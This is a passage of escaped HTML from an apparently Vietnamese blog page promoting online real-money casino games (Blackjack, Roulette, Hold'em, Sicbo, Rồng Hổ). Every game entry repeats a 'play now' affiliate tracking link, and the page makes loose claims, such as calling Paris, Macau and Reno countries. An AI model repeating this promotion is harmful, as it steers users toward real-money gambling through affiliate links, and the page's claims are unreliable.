href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-casino-blackjack.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReno\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-blackjack.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Roulette :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtWrIbLW97OA8SnVSrd5Uuy2LyGjbh7z-W8wuqoh8RT6QOMUOTKfLZUUw1ZzaJgcg6iyMAV5SFTnrYMIJdCghtX5H0ucveSLTvLdBEPF5fnJaasWoinPj27SljhDGBb8YKQ9dVCal47pu\/s1600\/quay-so-roulette.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtWrIbLW97OA8SnVSrd5Uuy2LyGjbh7z-W8wuqoh8RT6QOMUOTKfLZUUw1ZzaJgcg6iyMAV5SFTnrYMIJdCghtX5H0ucveSLTvLdBEPF5fnJaasWoinPj27SljhDGBb8YKQ9dVCal47pu\/s640\/quay-so-roulette.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Ci\u003ECasino truc tuyen Roulette\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Roulette trực tuyến tại các nước: Paris, Macau, Singapo, Tokyo, Manina, Reno. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-casino-paris.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;Macau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-roulette-an-tien-that-tai-casino-macau.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-roulette.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETokyo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/game-bai-doi-thuong-roulette-quay-so.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-casino-Roulette.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReno\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-roulette.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Hold' em :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkva1Pppj9HEV3ZKkETBuIWwAgsJTuRZvj47UuKUod2BUBfQpCrGNq9M3dsFfO8EnCsZIpgLh2GOckH41hkvzlN_FfisZFUHgiwi2YU88j9_kCvc2hwlkx1N3piOmGdVXijNuQm_IICdY\/s1600\/1.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkva1Pppj9HEV3ZKkETBuIWwAgsJTuRZvj47UuKUod2BUBfQpCrGNq9M3dsFfO8EnCsZIpgLh2GOckH41hkvzlN_FfisZFUHgiwi2YU88j9_kCvc2hwlkx1N3piOmGdVXijNuQm_IICdY\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Hold'em\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Hold'em trực tuyến tại các nước: Paris, Manina, Reno. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHold'em\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-casino-hold-em.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHold'em\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-casino-Holdem.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Sicbo :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8LvR_TXC-zKoTuaExMIWX408CVOwXlkDC4STDahvibpJYen8WrpU0ZQFF5Bdwyb6kQlQs3SKDmFmpfirdP16uMoHtmHDL_myGZunBHxII83uhgebQN-TNIZcb4VNioXP55aHyZAjfgtQ\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8LvR_TXC-zKoTuaExMIWX408CVOwXlkDC4STDahvibpJYen8WrpU0ZQFF5Bdwyb6kQlQs3SKDmFmpfirdP16uMoHtmHDL_myGZunBHxII83uhgebQN-TNIZcb4VNioXP55aHyZAjfgtQ\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Sicbo\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Sicbo trực tuyến tại các nước: Macau, Singapo. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESicbo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;Macau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sic-bo.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESicbo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sicbo-tai-xiu.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Rồng Hổ:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: 